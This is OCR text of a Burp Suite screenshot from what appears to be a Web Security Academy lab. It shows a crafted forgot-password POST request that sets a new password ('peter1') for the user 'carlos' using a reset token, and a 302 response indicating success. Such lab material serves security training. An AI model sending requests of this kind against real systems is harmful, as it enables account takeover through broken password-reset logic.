 1 2 × +
Send Cancel < > Follow redirection Burp AI Target: https://0a5300fb03a068bb821349 HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password?temp-forgot-password-token=
hvqq66axqlws4ergx2qv5jxskapn96bx HTTP/2
2 Host:
0a5300fb03a068bb8213495c004b00c1.web-security-academ
y.net
3 Cookie: session=xrBetAhNYCUn3vPpmOwpGvVEYeKugxwF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 119
10 Origin:
https://0a5300fb03a068bb8213495c004b00c1.web-securit
y-academy.net
11 Referer:
https://0a5300fb03a068bb8213495c004b00c1.web-securit
y-academy.net/forgot-password?temp-forgot-password-t
oken=hvqq66axqlws4ergx2qv5jxskapn96bx
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 temp-forgot-password-token=
hvqq66axqlws4ergx2qv5jxskapn96bx&username=carlos&
new-password-1=peter1&new-password-2=peter1
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Notes
Custom actions
Done 81 bytes | 177 millis
Event log (2) All issues Memory: 213,2MB of 3,88GB Disabled